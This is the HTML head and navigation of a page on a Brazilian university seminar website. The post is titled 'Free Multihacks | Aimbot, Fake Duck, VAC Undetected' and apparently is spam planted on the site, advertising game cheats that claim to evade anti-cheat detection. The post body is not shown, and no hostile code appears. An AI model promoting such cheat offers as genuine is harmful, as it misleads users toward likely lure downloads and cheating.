

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seminariodeintegracao.ucam-campos.br/sem-categoria/free-multihacks-aimbot-fake-duck-vac-undetected/
body_size: 25112
content:
<script>var ajaxurl = "https://seminariodeintegracao.ucam-campos.br/wp-admin/admin-ajax.php";</script><!DOCTYPE html>
<html lang="pt-BR">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="google-site-verification" content="z2rctIPnF4BZ1hPbko9Yny2j3bzRuDOIOBRRvqdcgFk" />
<title>Free Multihacks | Aimbot, Fake Duck, VAC Undetected &#8211; Seminário de Integração</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//repositorio.ucam-campos.br' />
<link rel="alternate" type="application/rss+xml" title="Feed para Seminário de Integração &raquo;" href="https://seminariodeintegracao.ucam-campos.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Seminário de Integração &raquo;" href="https://seminariodeintegracao.ucam-campos.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Seminário de Integração &raquo; Free Multihacks | Aimbot, Fake Duck, VAC Undetected" href="https://seminariodeintegracao.ucam-campos.br/sem-categoria/free-multihacks-aimbot-fake-duck-vac-undetected/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seminariodeintegracao.ucam-campos.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://seminariodeintegracao.ucam-campos.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://seminariodeintegracao.ucam-campos.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='materializecss-css' href='https://repositorio.ucam-campos.br/atual/css/materialize.min.css?ver=0.97.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://repositorio.ucam-campos.br/atual/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-design-icons-css' href='https://repositorio.ucam-campos.br/atual/css/font-google-material-design.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-fjalla-one-css' href='https://repositorio.ucam-campos.br/atual/css/font-google-fjalla-one.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-seminariodeintegracao-css' href='https://repositorio.ucam-campos.br/atual/css/sites/seminariodeintegracao.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='css-modification-css' href='https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/lib/custom/wp-materialize-navwalker.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://repositorio.ucam-campos.br/atual/css/fancybox/jquery.fancybox.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://repositorio.ucam-campos.br/atual/css/fancybox/jquery.fancybox-buttons.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://repositorio.ucam-campos.br/atual/css/fancybox/jquery.fancybox-thumbs.min.css?ver=1.0.7' type='text/css' media='all' />
<script type='text/javascript' src='https://seminariodeintegracao.ucam-campos.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seminariodeintegracao.ucam-campos.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/materialize.min.js?ver=0.97.8' id='materializejs-js'></script>
<script type='text/javascript' src='https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/js/init.js?ver=0.0.1' id='init-site-js'></script>
<script type='text/javascript' src='https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/lib/ajax/formulario/forms.js?ver=0.0.1' id='ajax-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/jquery.validate.min.js?ver=1.15.0' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/jquery.validate-additional-methods.min.js?ver=1.15.0' id='jquery-validate-additional-methods-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/clappr/clappr.min.js?ver=1.1.0' id='clappr-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/jquery.maskedinput.min.js?ver=1.4.1' id='jquery-maskedinput-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/jcarousel/jquery.jcarousel.min.js?ver=0.3.5' id='jcarousel-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/jquery.alphanum.min.js?ver=0.1' id='alphanum-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.mousewheel.min.js?ver=3.1.3' id='mousewheel-js-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.fancybox.min.js?ver=2.1.5' id='fancybox-js-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.fancybox-buttons.min.js?ver=1.0.5' id='fancybox-buttons-js-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.fancybox-thumbs.min.js?ver=1.0.7' id='fancybox-thumbs-js-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.fancybox-media.min.js?ver=1.06' id='fancybox-media-js-js'></script>
<link rel="https://api.w.org/" href="https://seminariodeintegracao.ucam-campos.br/wp-json/" /><link rel="alternate" type="application/json" href="https://seminariodeintegracao.ucam-campos.br/wp-json/wp/v2/posts/4221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seminariodeintegracao.ucam-campos.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seminariodeintegracao.ucam-campos.br/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://seminariodeintegracao.ucam-campos.br/sem-categoria/free-multihacks-aimbot-fake-duck-vac-undetected/" />
<link rel='shortlink' href='https://seminariodeintegracao.ucam-campos.br/?p=4221' />
<link rel="alternate" type="application/json+oembed" href="https://seminariodeintegracao.ucam-campos.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseminariodeintegracao.ucam-campos.br%2Fsem-categoria%2Ffree-multihacks-aimbot-fake-duck-vac-undetected%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seminariodeintegracao.ucam-campos.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseminariodeintegracao.ucam-campos.br%2Fsem-categoria%2Ffree-multihacks-aimbot-fake-duck-vac-undetected%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/favicon.ico" />	<script type="application/ld+json">
		[
			{
				"@context": "http://schema.org",
				"@type": "WebSite",
				"name": "Seminário de Integração",
				"url": "https://seminariodeintegracao.ucam-campos.br",
				"potentialAction": {
					"@type": "SearchAction",
					"target": "https://seminariodeintegracao.ucam-campos.br?s={search_term_string}",
					"query-input": "required name=search_term_string"
				}
			},
			{
				"@context": "http://schema.org",
				"@type": "EducationalOrganization",
				"url": "https://www.ucam-campos.br",
				"logo": "https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-450x185.png",
				"telephone":"+552227262400",
				"url": "https://seminariodeintegracao.ucam-campos.br",
				"location":{
					"@type":"Place",
					"geo": {
						"@type": "GeoCoordinates",
						"latitude": -21.759444,
						"longitude": -41.345083
					}
				},
				"address":{
					"@type":"PostalAddress",
					"streetAddress":"Rua Anita Peçanha, 100 - Parque São Caetano",
					"addressLocality":"Campos dos Goytacazes",
					"addressRegion":"RJ",
					"postalCode":"28030-335",
					"addressCountry":"BR"
				}
			}
		]
	</script>

	<meta name="keywords" content="UCAM Campos, Universidade Candido Mendes Campos, área do aluno ucam, ucam" />
	<meta property="og:title" content="Free Multihacks | Aimbot, Fake Duck, VAC Undetected - Seminário de Integração" />
	<meta property="og:url" content="https://seminariodeintegracao.ucam-campos.br" />
	<meta property="og:image" content="https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-450x185.png" />
	<meta property="og:description" content="Programa de Mestrado em Planejamento Regional e Gestão da Cidade - Universidade Candido Mendes Campos" />
	<meta property="og:site_name" content="Free Multihacks | Aimbot, Fake Duck, VAC Undetected - Seminário de Integração" />
	<meta property="og:type" content="article" />
	<meta property="article:published_time" content="2023-03-31 at 6:37 PM" />
	<meta property="article:tag" content="UCAM Campos, Universidade Candido Mendes Campos, área do aluno ucam, ucam" />
	<meta property="fb:admins" content="196360013847067" /> 
</head>
<body>
<header>
	<div class="navbar">
		<nav>
			<div class="nav-wrapper box">
				<a href="#" data-activates="mobile-nav" class="button-collapse"><i class="mdi mdi-menu"></i></a>
				<a href="https://seminariodeintegracao.ucam-campos.br" title="Seminário de Integração" class="brand-logo">
					<img src="https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-branco.svg" alt="Seminário de Integração" />
				</a>
				<span itemscope itemtype="http://www.schema.org/SiteNavigationElement"><div class="menu-menu-principal-container"><ul id="nav-mobile" class="right hide-on-med-and-down"><li id="nav-menu-item-14" class="main-menu-item  menu-item-even menu-item-depth-0"><a href="https://seminariodeintegracao.ucam-campos.br/" itemprop="url"><span itemprop="name">Início</span></a></li>
<li id="nav-menu-item-24" class="main-menu-item  menu-item-even menu-item-depth-0"><a href="https://seminariodeintegracao.ucam-campos.br/comite-cientifico/" itemprop="url"><span itemprop="name">Comitê Científico/Organizador</span></a></li>
<li id="nav-menu-item-132" class="main-menu-item  menu-item-even menu-item-depth-0"><a data-activates="dropdown-132" class="dropdown-button main-menu-item  menu-item-even menu-item-depth-0"><span>Submissão de Trabalhos<i class="fa fa-caret-down right"></i></span></a><ul id="dropdown-132"
 class="dropdown-content menu-odd  menu-depth-1">
	<li id="nav-menu-item-23" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/normas-para-publicacao/" itemprop="url"><span itemprop="name">Normas para Submissão</span></a></li>
	<li id="nav-menu-item-134" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/sessoes-tematicas-do-xviii-seminario-de-integracao-regional/" itemprop="url"><span itemprop="name">Grupos de Trabalho</span></a></li>
</ul>
</li>
<li id="nav-menu-item-22" class="main-menu-item  menu-item-even menu-item-depth-0"><a href="https://seminariodeintegracao.ucam-campos.br/contato/" itemprop="url"><span itemprop="name">Contato</span></a></li>
<li id="nav-menu-item-26" class="main-menu-item  menu-item-even menu-item-depth-0"><a data-activates="dropdown-26" class="dropdown-button main-menu-item  menu-item-even menu-item-depth-0"><span>Edições Anteriores &#8211; Anais<i class="fa fa-caret-down right"></i></span></a><ul id="dropdown-26"
 class="dropdown-content menu-odd  menu-depth-1">
	<li id="nav-menu-item-9097" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xxii-seminario-de-integracao-2024/" itemprop="url"><span itemprop="name">Edição 2024</span></a></li>
	<li id="nav-menu-item-8610" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xx-iseminario-de-integracao-2023/" itemprop="url"><span itemprop="name">Edição 2023</span></a></li>
	<li id="nav-menu-item-897" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xx-seminario-de-integracao-2022-2/" itemprop="url"><span itemprop="name">Edição 2022</span></a></li>
	<li id="nav-menu-item-791" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xix-seminario-de-integracao-2021/" itemprop="url"><span itemprop="name">Edição 2021</span></a></li>
	<li id="nav-menu-item-647" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xviii-seminario-de-integracao-2019/" itemprop="url"><span itemprop="name">Edição 2019</span></a></li>
	<li id="nav-menu-item-438" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2018/" itemprop="url"><span itemprop="name">Edição 2018</span></a></li>
	<li id="nav-menu-item-308" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2017/" itemprop="url"><span itemprop="name">Edição 2017</span></a></li>
	<li id="nav-menu-item-137" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a target="_blank" href="http://200.19.73.116/anais2/index.php/edicao-atual-2016/" itemprop="url"><span itemprop="name">Edição 2016</span></a></li>
	<li id="nav-menu-item-15" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2015/" itemprop="url"><span itemprop="name">Edição 2015</span></a></li>
	<li id="nav-menu-item-17" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2014/" itemprop="url"><span itemprop="name">Edição 2014</span></a></li>
	<li id="nav-menu-item-18" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xii-seminario-de-integracao-2013/" itemprop="url"><span itemprop="name">Edição 2013</span></a></li>
	<li id="nav-menu-item-21" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xi-seminario-de-integracao-2012/" itemprop="url"><span itemprop="name">Edição 2012</span></a></li>
	<li id="nav-menu-item-20" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-x-seminario-de-integracao-2011/" itemprop="url"><span itemprop="name">Edição 2011</span></a></li>
	<li id="nav-menu-item-19" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/relacao-dos-seminarios-de-integracao-realizados-pelo-mestrado-em-planejamento-regional-e-gestao-de-cidades/" itemprop="url"><span itemprop="name">2001 a 2010</span></a></li>
</ul>
</li>
</ul></div></span>			</div>
		</nav>
		<div class="menu-menu-principal-container"><ul id="mobile-nav" class="side-nav"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://seminariodeintegracao.ucam-campos.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://seminariodeintegracao.ucam-campos.br/comite-cientifico/">Comitê Científico/Organizador</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">Submissão de Trabalhos</a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://seminariodeintegracao.ucam-campos.br/normas-para-publicacao/">Normas para Submissão</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://seminariodeintegracao.ucam-campos.br/sessoes-tematicas-do-xviii-seminario-de-integracao-regional/">Grupos de Trabalho</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://seminariodeintegracao.ucam-campos.br/contato/">Contato</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a href="#">Edições Anteriores &#8211; Anais</a>
<ul class="sub-menu">
	<li id="menu-item-9097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9097"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xxii-seminario-de-integracao-2024/">Edição 2024</a></li>
	<li id="menu-item-8610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8610"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xx-iseminario-de-integracao-2023/">Edição 2023</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xx-seminario-de-integracao-2022-2/">Edição 2022</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xix-seminario-de-integracao-2021/">Edição 2021</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xviii-seminario-de-integracao-2019/">Edição 2019</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2018/">Edição 2018</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2017/">Edição 2017</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a target="_blank" rel="noopener" href="http://200.19.73.116/anais2/index.php/edicao-atual-2016/">Edição 2016</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2015/">Edição 2015</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2014/">Edição 2014</a></li>
